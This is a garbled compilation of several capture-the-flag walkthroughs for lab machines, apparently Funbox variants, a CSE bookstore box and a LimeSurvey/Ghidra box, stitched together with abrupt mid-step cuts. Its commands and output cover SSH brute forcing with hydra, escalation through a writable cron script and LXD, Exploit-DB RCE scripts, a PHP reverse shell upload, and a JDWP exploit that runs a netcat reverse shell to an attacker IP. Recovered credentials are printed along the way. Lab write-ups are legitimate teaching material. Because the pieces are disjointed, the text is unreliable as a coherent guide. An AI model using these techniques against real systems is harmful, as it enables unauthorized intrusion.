Hash.Target......: $1$|O@GOeN\$PGb9VNu29e9s6dMNJKH/R0
I then used su to switch to the user ‘oracle’ and was successful switching.
After poking about on the oracle user for a bit I could not find anything interesting. I tried the hiphop password against other users and no luck. I decided to move back onto www-data so I can read some files in /etc/phpmyadmin.

I disconnected the shell and run the initial exploit on the web shell to get connect as www-data. Moving into /etc/phpyadmin and then reading read the config-db.php file we see credential information.
We find the credentials phpmyadmin:tgbzhnujm! I then logged in MySQL and was unable to identify interesting information in the contained databases.
From here I starting throwing the passwords at the users in the /home/ directory until I got a match on the user ‘karla’.
Knowing this worked I excited the shell and logged into SSH with the same information just so we have all the advantages of a SSH shell.
$ su karla
su: must be run from a terminal
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@funbox7:/$ su karla
su karla
Password: tgbzhnujm!

To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

karla@funbox7:/$ sudo -l
sudo -l
[sudo] password for karla: tgbzhnujm!

Matching Defaults entries for karla on funbox7:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User karla may run the following commands on funbox7:
(ALL : ALL) ALL
karla@funbox7:/$ sudo /bin/bash -p
sudo /bin/bash -p
root@funbox7:/#
This machine is exploited by mounting a login brute-force attack against the SSH service using a username recovered during the enumeration of a WordPress website. It is escalated via insecure file permissions on a backup bash script that runs on a schedule as root.
Enumeration
Nmap
We start off by running an nmap scan:
kali@kali:~# sudo nmap 192.168.120.189
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-20 22:10 EDT
Nmap scan report for 192.168.120.189
Host is up (0.30s latency).
Not shown: 997 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
FTP
We first check if we can access the FTP service without credentials.
kali@kali:~# ftp 192.168.120.189
Connected to 192.168.120.189.
220 ProFTPD Server (Debian) [::ffff:192.168.120.189]
Name (192.168.120.189:kali): anonymous
331 Password required for anonymous
Password:
530 Login incorrect.
Login failed.
However, we are unlucky and so we will leave this one for now.
Web Enumeration
Browsing to the website on port 80 we find it redirects to http://funbox.fritz.box/. We can add a hosts file entry to get things working correctly for us.
Now that we can access the website, we see that it is running WordPress. Our next step is to run wpscan to see if we can identify any vulnerabilities and any usernames.
wpscan --url http://funbox.fritz.box/ --enumerate u
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|

WordPress Security Scanner by the WPScan Team
Version 3.8.1
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________

[+] URL: http://funbox.fritz.box/ [192.168.120.189]
[+] Started: Thu Aug 20 22:26:14 2020

...

[i] User(s) Identified:

[+] admin
| Found By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
| Rss Generator (Passive Detection)
| Wp Json Api (Aggressive Detection)
| - http://funbox.fritz.box/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)

[+] joe
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)

[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/sign_up

[+] Finished: Thu Aug 20 22:26:24 2020
[+] Requests Done: 26
[+] Cached Requests: 36
[+] Data Sent: 6.525 KB
[+] Data Received: 257.882 KB
[+] Memory used: 150.535 MB
[+] Elapsed time: 00:00:09
We can see wpscan identified two users, joe and admin. With this knowledge we can continue by next looking at the SSH service.
Exploitation
SSH Brute Force
Since we now have a potential username, joe, we can attempt to brute force the password using hydra.
kali@kali:~# hydra -l joe -P /usr/share/wordlists/rockyou.txt ssh://192.168.120.189
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-20 22:33:11
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.120.189:22/
[22][ssh] host: 192.168.120.189 login: joe password: 12345
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-08-20 22:33:20
This quickly identifies the password 12345 and we can use these credentials to login via SSH.
Other way to get joe’s password :
Running WPScan against the host we identify some users joe/12345 & admin/iubire. Remembering to set the --passwords parameter to rockyou.txt
ssh joe@192.168.120.189
…
joe@funbox:~$ id
uid=1001(joe) gid=1001(joe) groups=1001(joe)
Shell Breakout
If we try to change directory we find that we are in a restricted shell.
joe@funbox:~$ cd /
-rbash: cd: restricted
Before we can continue our enumeration we will need to escape this and obtain a full shell. First we will check our environment to see what we have access to.
Looking at the PATH variable it appears to be unchanged and as such we can just run bash normally to escape.
joe@funbox:~$ bash
joe@funbox:~$ cd /
joe@funbox:/$
As always whenever you have WordPress on a target machine ensure to check /var/www/html/wp-config.php for database credentials.
we find
/** The name of the database for WordPress */
define('DB_NAME', 'wordpress');
/** MySQL database username */
define('DB_USER', 'wordpress');
/** MySQL database password */
define('DB_PASSWORD', 'wordpress');
Escalation
Insecure File Permissions
If we return to joe’s home directory we can find a file called mbox containing some interesting information.
joe@funbox:/$ cd ~
joe@funbox:~$ cat mbox
From root@funbox Fri Jun 19 13:12:38 2020
Return-Path: <root@funbox>
X-Original-To: joe@funbox
Delivered-To: joe@funbox
Received: by funbox.fritz.box (Postfix, from userid 0)
id 2D257446B0; Fri, 19 Jun 2020 13:12:38 +0000 (UTC)
Subject: Backups
To: <joe@funbox>
X-Mailer: mail (GNU Mailutils 3.7)
Message-Id: <20200619131238.2D257446B0@funbox.fritz.box>
Date: Fri, 19 Jun 2020 13:12:38 +0000 (UTC)
From: root <root@funbox>

Hi Joe, please tell funny the backupscript is done.

From root@funbox Fri Jun 19 13:15:21 2020
Return-Path: <root@funbox>
X-Original-To: joe@funbox
Delivered-To: joe@funbox
Received: by funbox.fritz.box (Postfix, from userid 0)
id 8E2D4446B0; Fri, 19 Jun 2020 13:15:21 +0000 (UTC)
Subject: Backups
To: <joe@funbox>
X-Mailer: mail (GNU Mailutils 3.7)
Message-Id: <20200619131521.8E2D4446B0@funbox.fritz.box>
Date: Fri, 19 Jun 2020 13:15:21 +0000 (UTC)
From: root <root@funbox>

Joe, WTF!?!?!?!?!?! Change your password right now! 12345 is an recommendation to fire you.
It appears that a user called funny is waiting on a backup script. If we change to funny’s home directory we can find the script with some insecure file permissions.
joe@funbox:/home/funny$ ls -lah
total 47M
drwxr-xr-x 3 funny funny 4.0K Jul 18 10:02 .
drwxr-xr-x 4 root root 4.0K Jun 19 11:50 ..
-rwxrwxrwx 1 funny funny 55 Jul 18 10:15 .backup.sh
-rw------- 1 funny funny 0 Aug 14 13:03 .bash_history
-rw-r--r-- 1 funny funny 220 Feb 25 12:03 .bash_logout
-rw-r--r-- 1 funny funny 3.7K Feb 25 12:03 .bashrc
drwx------ 2 funny funny 4.0K Jun 19 10:43 .cache
-rw-rw-r-- 1 funny funny 47M Aug 21 06:58 html.tar
-rw-r--r-- 1 funny funny 807 Feb 25 12:03 .profile
-rw-rw-r-- 1 funny funny 162 Jun 19 14:13 .reminder.sh
-rw-rw-r-- 1 funny funny 74 Jun 19 12:25 .selected_editor
-rw-r--r-- 1 funny funny 0 Jun 19 10:44 .sudo_as_admin_successful
-rw------- 1 funny funny 7.7K Jul 18 10:02 .viminfo
joe@funbox:/home/funny$ cat .backup.sh
#!/bin/bash
tar -cf /home/funny/html.tar /var/www/html
Before we overwrite the file, let’s first check whether or not it is being executed and who by. To do this we will use pspy. pspy is tool which allows you to snoop on processes without needing root permissions. We can download pspy to /tmp and run it for several minutes to see if anything interesting is revealed.
Although we do initially see that /home/funny/.backup.sh is run as funny, we later see that it is also run as root. So to exploit this all we need to do is append a malicious command to /home/funny/.backup.sh. We can do this as follows.
Now we wait five to ten minutes for our command to execute and then we should find a copy of bash in the /tmp directory with its SUID bit set. We can then execute this to obtain a root shell.
joe@funbox:~$ ls -lah /tmp
total 4.2M
drwxrwxrwt 13 root root 4.0K Aug 21 07:18 .
drwxr-xr-x 20 root root 4.0K Aug 14 12:40 ..
-rwsr-xr-x 1 root funny 1.2M Aug 21 07:35 bash
drwxrwxrwt 2 root root 4.0K Aug 21 02:07 .font-unix
drwxrwxrwt 2 root root 4.0K Aug 21 02:07 .ICE-unix
-rwxrwxr-x 1 joe joe 3.0M Aug 22 2019 pspy64
drwx------ 3 root root 4.0K Aug 21 02:07 snap.lxd
drwx------ 3 root root 4.0K Aug 21 02:07 systemd-private-743ec18eec5840e98c3875859e1eab06-apache2.service-sFj0Ve
drwx------ 3 root root 4.0K Aug 21 02:07 systemd-private-743ec18eec5840e98c3875859e1eab06-systemd-logind.service-H0gLpj
drwx------ 3 root root 4.0K Aug 21 02:10 systemd-private-743ec18eec5840e98c3875859e1eab06-systemd-resolved.service-xyb48i
drwx------ 3 root root 4.0K Aug 21 02:07 systemd-private-743ec18eec5840e98c3875859e1eab06-systemd-timesyncd.service-SpPXfh
drwxrwxrwt 2 root root 4.0K Aug 21 02:07 .Test-unix
drwx------ 2 root root 4.0K Aug 21 02:07 vmware-root_656-2689274927
drwxrwxrwt 2 root root 4.0K Aug 21 02:07 .X11-unix
drwxrwxrwt 2 root root 4.0K Aug 21 02:07 .XIM-unix
joe@funbox:~$ /tmp/bash -p
bash-5.0# id
uid=1001(joe) gid=1001(joe) euid=0(root) groups=1001(joe)
I then cd into the new directory and install the alpine build:
user@user:~$ cd lxd-alpine-builder/
user@user:~/lxd-alpine-builder$ ./build-alpine
build-alpine: must be run as root
user@user:~/lxd-alpine-builder$ sudo ./build-alpine
[sudo] password for user:
There should be a tar.gz file created in the directory. Let’s check:
Great! Now we need to get that file over to the target machine. Let’s set up our python server for the transfer:
$ wget http://192.168.1.180/alpine-v3.14-x86_64-20210831_0326.tar.gz
--2021-08-31 10:40:49-- http://192.168.1.180/alpine-v3.14-x86_64-20210831_0326.tar.gz
Connecting to 192.168.1.180:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3252130 (3.1M) [application/gzip]
Saving to: ‘alpine-v3.14-x86_64-20210831_0326.tar.gz’

0K .......... .......... .......... .......... .......... 1% 1.29M 2s
50K .......... .......... .......... .......... .......... 3% 3.09M 2s
--snip--
3100K .......... .......... .......... .......... .......... 99% 550M 0s
3150K .......... .......... ..... 100% 597M=0.1s

2021-08-31 10:40:49 (31.9 MB/s) - ‘alpine-v3.14-x86_64-20210831_0326.tar.gz’ saved [3252130/3252130]

$ ls -la
total 50784
drwxr-xr-x 3 funny funny 4096 Aug 31 10:40 .
drwxr-xr-x 4 root root 4096 Jun 19 2020 ..
-rw-rw-r-- 1 funny funny 3252130 Aug 31 07:26 alpine-v3.14-x86_64-20210831_0326.tar.gz
-rwxrwxrwx 1 funny funny 97 Aug 31 06:45 .backup.sh
-rw------- 1 funny funny 1462 Jul 18 2020 .bash_history
-rw-r--r-- 1 funny funny 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 funny funny 3771 Feb 25 2020 .bashrc
drwx------ 2 funny funny 4096 Jun 19 2020 .cache
-rw-rw-r-- 1 funny funny 48701440 Aug 31 10:40 html.tar
-rw-r--r-- 1 funny funny 807 Feb 25 2020 .profile
-rw-rw-r-- 1 funny funny 162 Jun 19 2020 .reminder.sh
-rw-rw-r-- 1 funny funny 74 Jun 19 2020 .selected_editor
-rw-r--r-- 1 funny funny 0 Jun 19 2020 .sudo_as_admin_successful
-rw------- 1 funny funny 7791 Jul 18 2020 .viminfo
$ export PATH=$PATH:/snap/bin
$ lxc image import ./alpine-v3.14-x86_64-20210831_0326.tar.gz --alias myimage
If this is your first time running LXD on this machine, you should also run: lxd init
To start your first instance, try: lxc launch ubuntu:18.04

Image imported with fingerprint: 817a25617875d8f1322465754db87e0a5162fc8a6a54ee6718925e7b5dcee929
$ lxc image list
+---------+--------------+--------+-------------------------------+--------------+-----------+--------+-------------------------------+
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCHITECTURE | TYPE | SIZE | UPLOAD DATE |
+---------+--------------+--------+-------------------------------+--------------+-----------+--------+-------------------------------+
| myimage | 817a25617875 | no | alpine v3.14 (20210831_03:26) | x86_64 | CONTAINER | 3.10MB | Aug 31, 2021 at 10:44am (UTC) |
+---------+--------------+--------+-------------------------------+--------------+-----------+--------+-------------------------------+
$ python -c 'import pty; pty.spawn("/bin/sh")'
$ lxc init myimage ignite -c security.privileged=true
lxc init myimage ignite -c security.privileged=true
Creating ignite
Error: No storage pool found. Please create a new storage pool
$ lxd init
lxd init
Would you like to use LXD clustering? (yes/no) [default=no]:

Do you want to configure a new storage pool? (yes/no) [default=yes]:

Name of the new storage pool [default=default]:

Name of the storage backend to use (dir, lvm, zfs, ceph, btrfs) [default=zfs]:

Create a new ZFS pool? (yes/no) [default=yes]:

Would you like to use an existing empty block device (e.g. a disk or partition)? (yes/no) [default=no]:

Size in GB of the new loop device (1GB minimum) [default=5GB]:

Would you like to connect to a MAAS server? (yes/no) [default=no]:

Would you like to create a new local network bridge? (yes/no) [default=yes]:

What should the new bridge be called? [default=lxdbr0]:

What IPv4 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:

What IPv6 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]: none
none
Would you like the LXD server to be available over the network? (yes/no) [default=no]:

Would you like stale cached images to be updated automatically? (yes/no) [default=yes]

Would you like a YAML "lxd init" preseed to be printed? (yes/no) [default=no]:

$ lxc init myimage ignite -c security.privileged=true
lxc init myimage ignite -c security.privileged=true
Creating ignite
$ lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to ignite
$ lxc start ignite
lxc start ignite
$ lxc exec ignite /bin/sh
lxc exec ignite /bin/sh
~ # ^[[30;5Rid
id
uid=0(root) gid=0(root)
~ # ^[[30;5Rcd /mnt
.
pwd
/var/spool/cron/crontabs
ls -la
total 16
drwx-wx--T 2 root crontab 4096 Jun 19 2020 .
drwxr-xr-x 5 root root 4096 Apr 23 2020 ..
-rw------- 1 funny crontab 1125 Jun 19 2020 funny
-rw------- 1 root crontab 1125 Jun 19 2020 root
cat funny
# DO NOT EDIT THIS FILE - edit the master and reinstall.
# (/tmp/crontab.n8Fr20/crontab installed on Fri Jun 19 14:33:06 2020)
--snippp
# m h dom mon dow command
*/2 * * * * /home/funny/.backup.shcat root
# DO NOT EDIT THIS FILE - edit the master and reinstall.
# (/tmp/crontab.gcHh7z/crontab installed on Fri Jun 19 13:57:00 2020)
--snip--
# m h dom mon dow command
*/5 * * * * /home/funny/.backup.sh
Checking the directory /store we are presented a web page for ‘CSE bookstore’.
/store

Researching exploits on Google for ‘CSE bookstore’ we are presented with an exploit for Unauthenticated RCE. The exploit PoC has been linked below.
Online Book Store 1.0 – Unauthenticated Remote Code Execution
Online Book Store 1.0 – Unauthenticated Remote Code Execution.. webapps exploit for PHP platform
www.exploit-db.com
After downloading the PoC I executed it with the following command:

python3 47887.py http://192.168.178.111/store/
When prompted to launch a shell hit ‘y’.
This shell stops us from properly navigating the target machine and will return us back to the current working directory when the command has finished executing. As such I checked what binary’s are installed on the target machine so we can spawn a shell where we can navigate the target properly.

As per above perl is installed on the system. From here I started a netcat listener on my attacking machine.
sudo nc -lvp 80
I then executed the following command to gain a perl reverse shell.
Moving into the home directory and then into the user tony’s home directory we have passwords.txt. Reading the contents of this text file shows the following information:
ssh: yxcvbnmYYY
gym/admin: asdfghjklXXX
/store: admin@admin.com admin
I then able to login with the SSH password for the user tony.

Checking sudo -l for sudo permissions we come into a multitude of entries.
As we can execute sudo as the user root without supplying a password here We can use pkexec or time to spawn a bash shell as root.
root@funbox3:/var/www# id
uid=0(root) gid=0(root) groups=0(root)
Alternative way
Login Bruteforce
We can simply try one of the well-known default credential pairs admin:admin against http://192.168.120.224/store/admin.php. And we will find that we are logged in as the administrator user of this web store.
SQL Injection Vulnerability
Alternatively, we can exploit an SQL injection vulnerability in the unauthenticated portion of this application. Clicking on a book image we are directed to its page with the bookisbn GET parameter, like this:
And we see that this application indeed seems to be vulnerable based on the following verbose error:
Can't retrieve data You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '--'' at line 1
SQLMap
Since the website directory for the store is aptly names store, we can venture an educated guess that the underlying database might also be named store. Using sqlmap, we can automate the exploitation and leak database contents:
And we have obtained the user credentials admin:admin via this vulnerability.
File Upload Vulnerability
Having logged in with the recovered or guessed credentials admin:admin at http://192.168.120.224/store/admin.php, we are redirected to http://192.168.120.224/store/admin_book.php. This page shows a listing of existing books.
In addition, we see a link to Add new book in the top-left portion of the screen that leads us to http://192.168.120.224/store/admin_add.php. Here, it looks like we are able to upload a new file to the store.
We can try uploading a PHP reverse shell from PentestMonkey:
We will be sure to change IP address and port as needed:
kali@kali:~$ cat rev.php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
...

$ip = '192.168.118.3';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
...
kali@kali:~$
There is one caveat in the upload process: the Publisher text field cannot be arbitrary and must be one of several choices. We can easily view these choices on the page http://192.168.120.224/store/publisher_list.php:
Let’s start by running a port scan on the host using nmap.
The output of the scan can be seen below:
1
2
3
4
5
6
7
8
9
nmap -v -sS -sV 10.10.40.50

Nmap scan report for 10.10.40.50
Host is up (0.088s latency).
Not shown: 997 closed ports
PORT    STATE SERVICE  VERSION
21/tcp  open  ftp?
80/tcp  open  http     Apache httpd 2.4.18 ((Ubuntu))
443/tcp open  ssl/http Apache httpd 2.4.18 ((Ubuntu))
Port 21 (ftp)
There is not Anonymous authentication for this FTP service.
Port 80 (http)
LimeSurvey is an advanced online survey system to create online surveys.
Port 443 (https)
Here we can find a WordPress site with a note that the default /wp-login was hidden.
This exploit can be find on the Exploit-DB. The point of this exploitation is that the vulnerable versions are affected to a serialization attack via the “phar://” wrapper.
Providing found default credentials and running the exploit will give us a shell as a user www-data.
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
python 46634.py http://10.10.40.50 admin password[*] Logging in to LimeSurvey...
[*] Creating a new Survey...
[+] SurveyID: 231443[*] Uploading a malicious PHAR...
[*] Sending the Payload...
[*] TCPDF Response: <strong>TCPDF ERROR: </strong>[Image] Unable to get the size of the image: phar://./upload/surveys/231443/files/malicious.jpg
[+] Pwned! :)[+] Getting the shell...
$ id
uid=33(www-data)gid=33(www-data)groups=33(www-data)
Performing a basic manual enumeration, we will find a config.php for LimeSurvey.
In the Meta section, we can see Log In label which will redirects us to the hidden login portal ?devtools . There we can use found credentials to log in as Anny.
Gaining Access
From the previous experiences exploiting WordPress, we know that we can get a reverse shell through the page editor.
We will navigate to Appearance -> Editor. Then we will choose /archive.php and change its content to php reverse shell
After editing IP address and desired port, we will press the Update file button.
Before visiting updated php file, don’t forget to start a listener on your local machine.
Then we will navigate to http://10.10.40.50/wp-content/themes/{themename}/archive.php
and successfully gain access as a www-data user.
Lateral Movement
Performing a basic manual system enumeration, we will find that beside other services there is one running on port 18001. This is a JDWP debug port used by Ghidra when launching in the debug mode opened to all interfaces.
Ghidra is a Java-based reverse engineering framework that features a graphical user interface (GUI) and has been designed to run on a variety of platforms including Windows, macOS, and Linux. (more)
It is possible to perform RCE Through JDWP Debug Port. We will proceed according to the PoC video. The main point is to set a breakpoint on a class with run() method. Then when the breakpoint is hit, we will execute java reverse shell.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
www-data@ubuntu:/$ jdb -attach 127.0.0.1:18001
jdb -attach 127.0.0.1:18001
Set uncaught java.lang.Throwable
Set deferred uncaught java.lang.Throwable
Initializing jdb ...
> classpath
classpath
base directory: /home/veronica
classpath: [/home/veronica/ghidra_9.0/support/../Ghidra/Framework/Utility/lib/Utility.jar]
> classes
. . .
> stop in org.apache.logging.log4j.core.util.WatchManager$WatchRunnable.run()
>
Breakpoint hit: "thread=Log4j2-TF-4-Scheduled-1", org.apache.logging.log4j.core.util.WatchManager$WatchRunnable.run(), line=96bci=0
Log4j2-TF-4-Scheduled-1[1]print new java.lang.Runtime().exec(“nc -e 10.9.140.180 8888 /bin/sh”)
On the output below, we can see that we received a shell as a user veronica.
1
2
3
4
5
6
7
8
9
nc -lnvp 8888
listening on [any]8888 ...
connect to [10.9.140.180] from (UNKNOWN)[10.10.98.112]55378
id
uid=1000(veronica)gid=1000(veronica)groups=1000(veronica),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
python -c 'import pty;pty.spawn("/bin/bash")';
veronica@ubuntu:~$ wc user.txt
wc user.txt
1170 user.txt
Privilege Escalation
By issuing sudo -l, we can see which commands we can execute as root and some other important information.
1
2
3
4
5
6
7
8
9
veronica@ubuntu:~$ sudo -l
sudo -l
Matching Defaults entries for veronica on ubuntu:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User veronica may run the following commands on ubuntu:
    (ALL : ALL) ALL
    (root : root) NOPASSWD: /usr/bin/python3.5 /home/veronica/base.py
Based on the output above, we can ran base.py as a user root.
We will delete this file and create a python script with the same name and one liner to spawn a bash shell as a user root.
